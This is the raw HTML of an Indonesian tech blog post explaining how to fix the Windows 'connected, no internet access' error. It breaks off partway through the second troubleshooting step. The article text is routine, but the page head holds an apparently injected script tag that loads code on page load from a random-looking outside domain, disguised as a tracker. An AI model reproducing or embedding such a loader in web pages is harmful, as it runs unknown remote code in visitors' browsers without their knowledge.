<link rel='stylesheet' id='generate-style-css' href='https://lulusantekno.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#fafafa;color:#3a3a3a;}a{color:#1b78e2;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Ubuntu", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:"Ubuntu", sans-serif;font-size:30px;}.main-navigation a, .menu-toggle{font-family:"Ubuntu", sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:"Ubuntu", sans-serif;font-weight:600;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:"Ubuntu", sans-serif;font-size:15px;}h1{font-family:"Ubuntu", sans-serif;font-weight:600;font-size:40px;}h2{font-family:"Ubuntu", sans-serif;font-weight:600;font-size:30px;}h3{font-family:"Ubuntu", sans-serif;font-size:20px;}h4{font-family:"Ubuntu", sans-serif;font-size:inherit;}h5{font-family:"Ubuntu", sans-serif;font-size:inherit;}h6{font-family:"Ubuntu", sans-serif;}.site-info{font-family:"Ubuntu", sans-serif;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#2f4468;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#dee5ed;background-color:#2f4468;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(10,10,10,0.31);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#dee5ed;background-color:#2f4468;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#2f4468;}.entry-title a:hover{color:#0a0000;}.entry-meta{color:#878787;}.entry-meta a{color:#727272;}.entry-meta a:hover{color:#0a0101;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#2f4468;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#2f4468;}.site-info a{color:#2f4468;}.site-info a:hover{color:#0a0a0a;}.footer-bar .widget_nav_menu .current-menu-item a{color:#0a0a0a;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#2f4468;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#22304d;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-top-bar.grid-container{max-width:1220px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1280px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:1280px;}.inside-site-info{padding:20px;}.inside-site-info.grid-container{max-width:1240px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://foamfasfkkfkfkfa.com/lals?ts=1770132212" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lulusantekno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lulusantekno.com/wp-json/wp/v2/posts/2773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lulusantekno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lulusantekno.com/?p=2773' />
<link rel="pingback" href="https://lulusantekno.com/xmlrpc.php">
<link rel="icon" href="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ .inside-article,
.sidebar .widget,
.comments-area {
		border: 1px solid rgba(232, 234, 237, 1);
	box-shadow: 0 0 10px rgba(232, 234, 237, 0.5);
}

/* Featured widget */
.sidebar .widget:first-child,
.sidebar .widget:first-child .widget-title{
	background-color: #ffffff;
	color: #000000;
}

.sidebar .widget li {
	margin-bottom: 15px;
}

.button.light {
	background: #fff;
	color: #000;
}

.button.light:hover {
	background: #fafafa;
	color: #222;
}

.separate-containers .page-header {
	background: transparent;
	padding: 20px 0;
}

.page-header h1 {
	font-size: 30px;
}

@media (max-width: 768px) {
	.post-image img {
		max-width: 100%;
	}
}	
	
	#breadcrumbs {
    padding: 10px 10px 10px 35px;
    margin-left: -30px;
    background: #fafafa;
    color: #5f5f5f;
    font-size: 14px;
    box-shadow: rgba(23, 43, 99, .14) 0 7px 28px !important;
}
	
.wplogout-social-wrapper {
    margin: 30px 0;
    font-size: 0;
}

.wplogout-social-wrapper span {
    font-weight: bold;
    padding-right: 10px;
    font-size: 16px;
}

.wplogout-social-sharing {
    font-size: 17px;
    padding: 7px 20px;
}

@media only screen and (max-width: 600px) {
    .wplogout-social-sharing {
        font-size: 17px;
        padding: 7px 12px;
        display: inline-block;
    }
}

.wplogout-social-sharing svg {
    position: relative;
    top: 0.15em;
    display: inline-block;
}

.wplogout-social-sharing:first-of-type {
    border-radius: 100px 0 0 100px;
}

.wplogout-social-sharing:last-of-type {
    border-radius: 0 100px 100px 0;
}

.wplogout-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);

}

.wplogout-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.wplogout-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.wplogout-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.wplogout-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.wplogout-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.wplogout-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.wplogout-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.wplogout-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.wplogout-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.wplogout-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.wplogout-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}

.wpsp-related-posts1 {
    background-color: #fff;
    padding: 24px 20px 10px 20px;
    margin-top: 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: rgba(23, 43, 99, .14) 0 7px 28px !important;
}

/* ubuntu-regular - latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
font-display: swap;
  src: url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Ubuntu Regular'), local('Ubuntu-Regular'),
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.svg#Ubuntu') format('svg'); /* Legacy iOS */
}

/* Halaman 404 */
.recent404 {
	margin-top: 20px;
}

#wpsp-340 {
	padding: 5px 0 0 20px;
	font-weight: bold;
	font-size: 18px;
}

#wpsp-340 p{
	margin: -10px 0;
}

#wpsp-340 p::before{
	content: "• ";
	color: #1b78e2;
}
/* Read More Button START */
a.read-more.button {
    font-size: 16px;
    background-color: rgba(255, 255, 255, 0);
    color: #115cfa;
    text-decoration: none;
    background-image: linear-gradient( transparent 2px, #2ed392 2px, #2ed392 4px, transparent 4px ), linear-gradient( transparent 2px, #d8dce9 2px, #d8dce9 4px, transparent 4px );
    background-size: 0% 6px, 100% 6px;
    background-position: 0 bottom, 0 bottom;
    transition: background-size 0.3s ease-in-out;
    background-repeat: no-repeat;
    padding: 10px;
}

a.read-more.button:hover{
   color:#115cfa;
   background-size: 100% 6px;
   background-color: #115cfa00;
}

/* Border Shadow */
.site-header, .main-navigation, .container, .site-footer, .site-info {
    box-shadow: 0 10px 10px #555;
}

.main-navigation a {
  letter-spacing: 1px;
}

.main-navigation .main-nav ul li a, .menu-toggle, .main-navigation .mobile-bar-items a {
  text-align: center;
}

.main-navigation .main-nav ul ul li a {
  font-size: 14px;
}

.widget-title {
  border-bottom: 3px solid #363636;
  line-height: 2em;
  display: inline-block;
}

.one-container .container
{
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
}

.post-image img {
    border-radius: 10px;
}
} /* End GeneratePress Site CSS */		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2773 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://lulusantekno.com/" rel="home">
						<img  class="header-image is-logo-image" alt="LulusanTekno" src="https://lulusantekno.com/wp-content/uploads/2022/03/cropped-LulusanTekno-1.png" width="180" height="60" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://lulusantekno.com/" rel="home">LulusanTekno</a>
				</p>
						<p class="site-description" itemprop="description">Informasi Gadget & Tekno yang Kamu Cari</p>
					</div></div>			</div>
		</header>
				<nav class="main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://lulusantekno.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary" class=" menu sf-menu"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="https://lulusantekno.com/">Home</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://lulusantekno.com/category/mobile/">Mobile</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://lulusantekno.com/category/komputer/">Komputer</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://lulusantekno.com/category/internet/">Internet</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lulusantekno.com/category/social-media/">Social Media</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2773" class="post-2773 post type-post status-publish format-standard has-post-thumbnail hentry category-internet tag-cara-mengatasi-no-internet-access-dengan-benar-100-berhasil tag-cara-mengatasi-no-internet-access-pada-laptop tag-cara-mengatasi-no-internet-access-pada-modem-huawei tag-cara-mengatasi-no-internet-access-windows-10 tag-no-internet-access-wifi-windows-7" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1920" height="1080" src="https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848.jpg" class="attachment-full size-full wp-post-image" alt="Cara Mengatasi No Internet Access dengan Benar 100% Berhasil" itemprop="image" decoding="async" fetchpriority="high" srcset="https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848.jpg 1920w, https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848-300x169.jpg 300w, https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848-1024x576.jpg 1024w, https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848-768x432.jpg 768w, https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848-1536x864.jpg 1536w, https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848-150x84.jpg 150w, https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848-450x253.jpg 450w, https://lulusantekno.com/wp-content/uploads/2022/02/Purple-Gradient-Gadgets-Store-Presentation-2023-12-06T181037.848-1200x675.jpg 1200w" sizes="(max-width: 1920px) 100vw, 1920px" title="Cara Mengatasi No Internet Access dengan Benar 100% Berhasil 1">		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Cara Mengatasi No Internet Access dengan Benar 100% Berhasil</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-12-07T09:49:40+07:00" itemprop="dateModified">December 7, 2023</time><time class="entry-date published" datetime="2023-12-07T02:00:00+07:00" itemprop="datePublished">December 7, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://lulusantekno.com/author/armanto/" title="View all posts by armanto" rel="author" itemprop="url"><span class="author-name" itemprop="name">armanto</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- iklan sebelum paragraf pertama lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="2087616872"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Selamat datang di blog <a href="https://lulusantekno.com/" target="_blank" rel="noreferrer noopener">Lulusan tekno</a> &#8211; Padahal sudah tersambung dengan wifi tapi kok muncul terus notifikasi no internet access? yuk cari tahu cara mengatasi no internet access.</p>



<p>Melihat peringatan menjengkelkan pada ikon koneksi internet yang ada di Windows 10 Anda yang bilang bahwa Anda tidak memiliki Akses Internet? Anda mungkin sudah googling sana sini bagaimana cara memperbaiki error pada windows yang membuat frustrasi ini.</p>



<p>Pada artikel tutorial kami kali ini, kami akan menginformasi kepada Anda langkah-langkah yang harus diikuti ketika Anda tidak memiliki akses internet namun masih terhubung ke Wi-Fi yang ada.</p>



<p><a href="https://lulusantekno.com/cara-berbagi-password-wifi-yang-sudah-terhubung/"><em>Baca juga</em>: Cara Berbagi Password WiFi Yang Sudah Terhubung Android 100% Ampuh</a></p>



<h2 class="wp-block-heading" id="pengertian-dari-no-internet-access"><strong>Pengertian dari No Internet Access</strong></h2>



<p>Sebelum pembahasan cara mengatasinya, kami harus menjelaskan apa sebenarnya maksud dari No Internet Access itu sendiri. Kondisi ini terjadi pada jaringan Anda ketika Anda terhubung ke Wi-Fi tetapi tidak memiliki akses internet.</p>



<p>Perangkat yang bisa menangkap sinyal wireless seperti laptop lalu terhubung ke router yang Anda miliki. Router itu sendiri adalah perangkat yang menangani koneksi antar perangkat di rumah Anda. Router Anda terhubung ke modem yang berfungsi menjembatani lalu lintas di jaringan rumah Anda dan akses internet.</p>



<p>Ketika Anda melihat notifikasi error seperti <strong>Connected, no internet access</strong>&nbsp;atau<strong>&nbsp;connected but no internet</strong>, hal ini menandakan komputer Anda terhubung ke router dengan benar, tetapi tidak dapat menjangkau koneksi internet yang ada. Begitu juga sebaliknya, jika Anda melihat notfikasi <strong>Not connected, no internet</strong>&nbsp;atau&nbsp;<strong>No internet connection</strong> itu berarti komputer Anda gagal terhubung ke router sama sekali apalagi untuk akses internet</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3951428811268416"
     crossorigin="anonymous"></script>
<!-- iklan setelah paragraf ke tujuh lulusantekno.co -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="9570880488"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p><a href="https://lulusantekno.com/wifi-tersambung-tapi-tidak-bisa-internet/"><em>Baca juga</em>: Mudah Mengatasi Wifi Tersambung Tapi Tidak Bisa Internet Dengan Cara Ini</a></p>



<h2 class="wp-block-heading" id="cara-mengatasi-no-internet-access-secara-cepat-dan-mendetail"><strong>Cara Mengatasi No Internet Access secara Cepat dan Mendetail</strong></h2>



<p>Pertama-tama kami akan jelaskan langkah-langkah secara singkat terlebih dahulu untuk menyelesaikan permasalahan &#8220;connected but no internet access&#8221;. Kami akan memaparkan secara detail langkah-langkah yang kita akan bahas kali ini:</p>



<ol class="wp-block-list">
<li>Mengonfirmasi perangkat lain yang tidak terkoneksi</li>



<li>Restart PC Anda</li>



<li>Restart modem dan router Anda</li>



<li>Menjalankan Windows network troubleshooter</li>



<li>Cek pengaturan IP Address</li>



<li>Cek status dari ISP(Internet Service Provider) Anda</li>



<li>Menjalankan berbagai perintah Command Prompt</li>



<li>Menonaktifkan software semacam antivirus dan firewall</li>



<li>Mengupdate driver wireless</li>



<li>Reset network Anda</li>
</ol>



<p><a href="https://lulusantekno.com/cara-memblokir-pengguna-wifi/"><em>Baca juga</em>: Cara Memblokir Pengguna Wifi Lewat Hp atau Laptop yang Bikin Lemot Koneksi Kamu</a></p>



<h3 class="wp-block-heading" id="1-mengonfirmasi-perangkat-lain-juga-tidak-terkoneksi-internet"><strong>1. Mengonfirmasi Perangkat Lain Juga Tidak Terkoneksi Internet</strong></h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="790" height="799" src="https://lulusantekno.com/wp-content/uploads/2022/02/iphone-no-internet.jpeg" alt="Cara Mengatasi No Internet Access dengan Benar 100% Berhasil" class="wp-image-2787" title="Cara Mengatasi No Internet Access dengan Benar 100% Berhasil 2" srcset="https://lulusantekno.com/wp-content/uploads/2022/02/iphone-no-internet.jpeg 790w, https://lulusantekno.com/wp-content/uploads/2022/02/iphone-no-internet-297x300.jpeg 297w, https://lulusantekno.com/wp-content/uploads/2022/02/iphone-no-internet-768x777.jpeg 768w" sizes="(max-width: 790px) 100vw, 790px" /><figcaption class="wp-element-caption">image credit: macreports.com</figcaption></figure>
</div>


<p>Sebelum Anda bisa mengatasi permasalahan No Internet Access, hal yang penting untuk melihat apakah PC Anda adalah satu-satunya perangkat yang tidak bisa terkoneksi internet. Anda bisa coba hp Anda atau komputer pengguna lain yang terhubung ke jaringan Wi-Fi yang sama dan lihat apakah perangkat tersebut bisa online dengan lancar. Kami sarankan Anda bisa coba streaming video YouTube atau yang semisal untuk tes kali ini.</p>



<p>Pada sebagian Android, Anda akan melihat ikon X(silang) di atas simbol Wi-Fi dan melihat bahwa Anda sedang terhubung ke jaringan seluler. Untuk pengguna iPhone dan iPad dapat membuka Settings &gt; Wi-Fi dan cek apakah terdapat notifikasi seperti No Internet Connection pada nama jaringan Wi-Fi Anda.</p>



<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3951428811268416"
     crossorigin="anonymous"></script>
<!-- iklan sebelum paragraf 13 lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="7372709473"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Jika komputer Anda tidak dapat akses internet tetapi perangkat lain terhubung, maka hal ini kemungkinan disebabkan oleh pengaturan konfigurasi yang keliru yang hanya terjadi pada PC Anda. Tetapi jika internet tidak bisa diakses di setiap perangkat, berarti masalahnya terletak pada modem atau router Anda.</p>



<p>Jika masalah terjadi di semua perangkat Anda, Anda harus melakukan tes ini. Lepaskan kabel Ethernet yang menghubungkan modem Anda ke router Anda, dan gunakan kabel LAN untuk menghubungkan PC Anda ke modem secara langsung.</p>



<p>Jika Anda bisa online dengan cara ini, masalahnya terletak pada router Anda. Jika Anda memiliki modem+router jadi satu seperti yang biasa digunakan pada ISP Indihome maka coba cabut semua kabel yang menancap pada modem+router dan tunggu 5 menit lalu hubungkan kembali.</p>



<h3 class="wp-block-heading" id="2-restart-pc-anda"><strong>2. Restart PC Anda</strong></h3>



<p>Langkah ini bisa dilewati jika masalah No Internet Access terjadi di beberapa perangkat.</p>



<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3951428811268416"
     crossorigin="anonymous"></script>
